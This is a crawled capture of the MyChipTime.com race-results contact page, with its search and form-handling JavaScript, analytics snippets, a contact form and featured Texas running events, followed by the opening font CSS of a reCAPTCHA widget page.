

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mychiptime.com/contact.php?eID=13857
body_size: 17421
content:
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js"></script>
	<script src="https://cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js"></script>
	<script src="https://cdn.datatables.net/plug-ins/1.10.12/sorting/datetime-moment.js"></script>
	<link rel="stylesheet" href="dataTables/css/jquery.dataTables.css">
	<script src="https://code.jquery.com/ui/1.11.2/jquery-ui.js"></script>
<script type="text/javascript">
$body = $("body");

$(document).on({
    ajaxStart: function() { $body.addClass("loading");    },
     ajaxStop: function() { $body.removeClass("loading"); }    
});

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
	<script>
	$(function() {
		$( "#from" ).datepicker({
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 3,
			onSelect: function( selectedDate ) {
				$( "#to" ).datepicker( "option", "minDate", selectedDate );
			}
		});
		$( "#to" ).datepicker({
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 3,
			onSelect: function( selectedDate ) {
				$( "#from" ).datepicker( "option", "maxDate", selectedDate );
			}
		});
	});
	</script>

	<script>
		function subMe(){
			document.getElementById('myresults').style.display = "block";
			var theParent = document.getElementById('myresults').parentNode;
		//	var d2=document.getElementById('myresults'); 
		//	theParent.removeChild(d2);
			$("#myresults").empty;
			
			
			var event_name = myForm.elements["event_name"].value;
			var city = myForm.elements["city"].value;
			var first_name = myForm.elements["first_name"].value;
			var last_name = myForm.elements["last_name"].value;
			var nDiv = document.createElement('div');
			myForm.elements["event_name"].value = "";
			myForm.elements["city"].value = "";
			myForm.elements["first_name"].value = "";
			myForm.elements["last_name"].value = "";
			var theURL2 = 'eSearch2.php?event_name='+event_name+'&first_name='+first_name+'&last_name='+last_name+'&city='+city;
			var garbage = _gaq.push(['_trackEvent', 'Searches', theURL2]);
		//	theURL2 = encodeURIComponent(theURL2);
			nDiv.setAttribute('id','myresults');
			$("#myresults").append("<center><img src='images/loading.gif' alt='loading...' border=0></center>");
		//	nDiv.innerHTML = "";
		//	Dom.add(nDiv,'result_div');
			$("#result_div").load(theURL2);
		//	$(nDiv).load(theURL2);
		}
		function hideResults(){
			document.getElementById('myresults').style.display = "none";
		}
	</script>
<script>
	function hideSortMe(){
		var dispmode = document.getElementById('sortby').style.display;
		if(dispmode == "none"){
			document.getElementById('sortby').style.display = "block";
			document.getElementById('sortIcon').src = "images/up.gif";
		}else{
			document.getElementById('sortby').style.display = "none";
			document.getElementById('sortIcon').src = "images/down.gif";
		}
	}
	function hideImage(bib){
		var dispmode = document.getElementById(bib).style.display;
		if(dispmode == "none"){
			document.getElementById(bib).style.display = "block";
		}else{
			document.getElementById(bib).style.display = "none";
		}
	}
</script>

	<script>
		function hideRows(bib){
			document.getElementById(bib).style.display = "none";
		}
		function hideResults(){
			document.getElementById('myresults').style.display = "none";
		}
		function searchUser(fname,lname,city,bib){
			var theVars = 'first_name='+fname+'&last_name='+lname;
		//	var theParent = document.getElementById('landingDIV').parentNode;
		//	var d2=document.getElementById('landingDIV'); 
			$("landingDIV").empty();
		//	theParent.removeChild(d2);
		//	var nDiv = document.createElement('div');
			
			theURL2 = 'searchthisuser.php?'+theVars;
			theURL2 = encodeURIComponent(theURL2);
		//	nDiv.setAttribute('id','landingDIV');
		//	var o = document.getElementById('parentDIV');
		//	o.style.visibility = 'visible';
			$("landingDIV").append("<center><img src='images/loading.gif' alt='loading...' border=0></center><br>");
		//	nDiv.innerHTML = "<center><img src='images/loading.gif' alt='loading...' border=0></center><br>";
		//	Dom.add(nDiv,'parentDIV');
		//	$(nDiv).load(theURL2);
			$("#landingDIV").load(theURL2);
		}
		function hideOverlay() {
			var o = document.getElementById('parentDIV');
			o.style.visibility = 'hidden';
		}
		function loadPreSearch(bib,id){
			searchPerson.elements["bib"].value = bib;
			searchPerson.elements["eID"].value = id;
			setTimeout("searchMe2(2,'')",1000);
		}
		function loadBib(bib){
			document.searchPerson.elements["bib"].value = bib;
			searchMe2(2);
		}
		function subContactForm(){
			var this_name = document.getElementById('name').value;
			var this_email = document.getElementById('addr').value;
			var this_phone = document.getElementById('phone').value;
			var this_comments = document.getElementById('comments').value;
			if(this_comments == ""){
				document.getElementById('commentwarning').style.display = "inline";
			}else{
				if(this_email == "" && this_phone == ""){
					document.getElementById('contactwarning').style.display = "inline";
				}else{
					document.getElementById("thiscontactform").submit();
				}
			}
		}
		function searchMe2(blee){
			var showExtra = document.getElementById('showExtra').value;
			console.log(blee);
			if(blee == 9){
				showExtra = 1;
				blee = 2;
			}
			var biblist = document.getElementById('biblist').value;
			$("#landing").empty();
			var eID = document.searchPerson.elements["eID"].value;
			var garbage = _gaq.push(['_trackEvent', 'event load person', 'id', '']);
			if(blee == 3){
				var bib = 1111111111111;
				var biblist = '';
				var theVars = 'eID='+eID+'&bib='+bib+'&biblist='+biblist;
			}else if(blee == 2){
				var bib = document.searchPerson.elements["bib"].value;
				var sex = document.searchPerson.elements["sex"].value;
				var fname = document.searchPerson.elements["fname"].value;
				var lname = document.searchPerson.elements["lname"].value;
				var event_city = document.searchPerson.elements["event_city"].value;
				var event_state = document.searchPerson.elements["event_state"].value;
				var event_division = document.searchPerson.elements["division"].value;
				var col3 = document.searchPerson.elements["col3"].value;
				var isExport = document.getElementById('export').value;
			//	var isExport = document.searchPerson.elements["export"].value;
				var theVars = 'eID='+eID;
				if(isExport){
					theVars = theVars+'&isExport='+isExport;
					console.log(isExport);
				}
				if(sex){
					theVars = theVars+'&sex='+sex;	
				}
				if(bib){
					theVars = theVars+'&bib='+bib;	
				}
				if(fname){
					theVars = theVars+'&fname='+fname;	
				}
				if(lname){
					theVars = theVars+'&lname='+lname;	
				}
				if(event_city){
					theVars = theVars+'&event_city='+event_city;	
				}
				if(event_state){
					theVars = theVars+'&event_state='+event_state;	
				}
				if(event_division){
					event_division = event_division.replace(/\//,'@@@',event_division);
					event_division = encodeURIComponent(event_division);
					theVars = theVars+'&event_division='+event_division;	
				}
				if(col3){
					theVars = theVars+'&col3='+col3;
				}
				if(biblist){
					theVars = theVars+'&biblist='+biblist;
				}
				if(showExtra){
					theVars = theVars+'&showExtra='+showExtra;
				}
				if(showExtra){
					theVars = theVars+'&showall=1';
				}
			}else if(blee == 1){
				var theVars = 'eID='+eID;
				theVars = theVars+'&biblist='+biblist;
				theVars = theVars+'&showExtra=1';
			}else if(blee == 4){
				var exportme = document.getElementById('export').value;
				var theVars = 'eID='+eID;
				theVars = theVars+'&showExtra=1&showall=1&export='+exportme;
				console.log(theVars);
			}
		//	var nDiv = document.createElement('div');
			document.searchPerson.reset();
			document.searchPerson.elements["bib"].value = "";
			console.log(showExtra);
			if(showExtra == 1){
				theURL2 = 'searchResultGen.php?'+theVars;
			}else{
				theURL2 = 'searchResultGenBeta.php?'+theVars;
			}
			if(exportme == 1){
				theURL2 = theURL2+"&export=1";
			}
		//	theURL2 = encodeURIComponent(theURL2);
		_gaq.push(['_trackPageview',theURL2]);
			$("#landing").append("<center><img src='images/loading.gif' alt='loading...' border=0></center><br>");
	//		$("#landing").load(theURL2);
		}

	</script>
	<script>
		function enter_pressed(e){
			var keycode;
			if (window.event) keycode = window.event.keyCode; 
			else if (e) keycode = e.which; 
			else return false; 
			return (keycode == 13);
		}
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-27']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!DOCTYPE html>

<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZRMX5FF4ZT"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-ZRMX5FF4ZT');
	</script>
	<meta charset="utf-8" />

	<!-- Set the viewport width to device width for mobile -->
	<meta name="viewport" content="width=device-width" />

	<title>Welcome to MyChipTime.com</title>
  
	<!-- Included CSS Files -->
	<link rel="stylesheet" href="stylesheets/foundation.css">
	<link rel="stylesheet" href="stylesheets/app.css">
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Oswald">
	<link rel="shortcut icon" href="//www.mychiptime.com/favicon.ico"/>
	<style type="text/css">
		.email-block { display: none; }
	</style>
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="stylesheets/ie.css">
	<![endif]-->
	
	<script src="javascripts/modernizr.foundation.js"></script>

	<!-- IE Fix for HTML5 Tags -->
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-3']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>	<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	
	<!-- header -->
	<div class="container top-bar">
	<div class="attached">
		<div class="left">
			<a href="index.php"><img src="images/logo.png" alt="mychiptime.com"></a>
		</div>
		<div class="right hide-on-phones">
					</div>
	</div>
</div>
	
	<!-- nav bar -->
	<div class="container my-nav-bar">
	<div class="attached">
		<ul class="nav-bar left">
			<li >
				<a class="main" href="index.php">Home</a>
			</li>
			<li >
				<a class="main" href="calendar.php">Calendar</a>
			</li>
			<li class="current">
				<a class="main" href="contact.php">Contact</a>
			</li>
		</ul>
		<div class="right hide-on-phones">
			<!-- search form -->
			<form id="eventsearch" action="calendar.php" method="get">
				<label for="events">Find Event</label>
				<fieldset class="search-fieldset">
					
					<input type="text" placeholder="event or city" value="" name="event">
					<input type="hidden" name="s" value="nav">
					<input class="input-search" type="submit" value="go">
				</fieldset>
			</form>
			<form id="resultsearch" action="calendar.php" method="get">
				<label for="results">Search</label>
				<fieldset class="search-fieldset">
					<input type="text" placeholder="first and last name" value="" name="person">
					<input type="hidden" name="s" value="nav">
					<input class="input-search" type="submit" value="go">
				</fieldset>
			</form>
			
		</div>
	</div>
</div>
	
	<!-- container -->
	<div class="container my-content">

		<div class="row">
			<div class="eight columns">
				<!-- Main Content Column -->						
				<h1>Contact</h1>		
				<p>Please use the contact form below if you have questions/comments concerning advertising or the site. For timing issues please contact the timer for your specific race. The timer is listed below the leaderboard on the main race results page.</p>

						
				<!-- Start Contact Form -->
				<div class="panel">
					<form id="thiscontactform" class="nice" action="contact_done.php" method="post">
						<ul class="block-grid two-up" style="margin-bottom:0;">
							<li>
								<label for="name">Your Name</label>
								<input name="name" type="text" id="name" class="expand input-text" value="" autofocus required>
								<div id="contactwarning" style="display:none;"><font color=red><b>We need a way to contact you.</b></font></div>
								<label for="email">Email</label>
								<input name="addr" type="email" id="addr" class="expand input-text" value="" required>
								
								<label for="phone">Phone</label>
								<input name="phone" type="tel" id="phone" class="expand input-text" value="">
								<p class="email-block">
									<label for="email">Leave this blank if you're human</label>
									<input type="text" name="email" />
								</p>
								  <input type='hidden' name="eID" id="eID" value="13857"><input type='hidden' name="subject" id="subject" value="UIL State Cross Country Championships"><i>The following information will help with your results question:</i><br><label for="estTime">Estimated Time</label><input type=text name="estTime" id="estTime" size=10 placeholder="mm:ss" class="expand input-text"><label for="comments">Date of Birth</label><input type=text name="DOB" id="DOB" size=10 placeholder="mm/dd/yyyy" class="expand input-text"><label for="comments">Gender</label><input type=radio name="gender" id="gender" value="F"> Female&nbsp;&nbsp;&nbsp;&nbsp;<input type=radio name="gender" id="gender" value="M"> Male<br><br>								
								<div id="commentwarning" style="display:none;"><font color=red><b>Did you forget to ask a question?</b></font></div>
								<label for="comments">Your comments</label>
								<textarea name="comments" id="comments" class="expand" rows="4" required></textarea>
							</li>
							<div style="display:none;">
								<label for="trash">trash</label>
								<input name="trash" type="tel" id="trash" class="expand input-text" value="">
								<input name="shoe_size" type="text" id="shoe_size" class="expand input-text" value="">
							</div>
							
						</ul>
						<div class="g-recaptcha" data-sitekey="6LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC"></div>
												<input type="button" class="small radius black button nice" id="btnSubmit" value="Submit" onClick="subContactForm();">
					</form>
				</div>
					
			</div>			
				
			<!-- Right Content Column -->
			<div class="four columns sidecolumn">



	<h3>Featured Events</h3>
	<ul id="featured">
<li><a href="searchevent.php?id=16541"><img src="https://mychiptime.com/logos/../logos/20250729023801" class="left" width=90><h4>The Cowtown 10K & Adult 5K & Kids 5K</h4><p>02-28-2026</p><p>Ft Worth, TX</p></a></li><li><a href="searchevent.php?id=16390"><img src="https://mychiptime.com/logos/../logos/20240321074528" class="left" width=90><h4>Blue Bell Fun Run</h4><p>03-21-2026</p><p>Brenham, TX</p></a></li><li><a href="searchevent.php?id=17020"><img src="https://mychiptime.com/logos/../logos/20260115054605" class="left" width=90><h4>McKinney Historic Half</h4><p>05-28-2026</p><p>McKinney, TX</p></a></li>	</ul>
</div>
		</div>

	</div>
	<!-- container -->
	
	<!-- footer -->
	<div class="container bottom-bar">
	<div class="attached">
		<div class="left">
			<ul>
				<li><a href="contact.php">Contact Us</a></li>
	         <li><a href="advertising.php">Advertising</a></li>
				<li><a href="privacy-policy.php">Privacy Statement</a></li>
				<li><a href="https://mychiptime.com/rss/sitemap.php">Site Map</a></li>
			</ul>
			<p>&copy;2026 MyChipTime.com is Powered By <a href='https://run-far.com' title=RunFAR>RunFAR Race Services</a></p>
		</div>
		<div class="right">
&nbsp;
		</div>
		<div class="text-center show-on-phones">

<!------ ads go here ------->

		</div>
	</div>
</div>
	<!-- Included JS Files -->
	<script src="javascripts/jquery.min.js"></script>
	<script src="javascripts/foundation.js"></script>
	<script src="javascripts/app.js"></script>

</body>
</html>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC&co=aHR0cHM6Ly93d3cubXljaGlwdGltZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=axfz8mibckvb
body_size: 49285
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
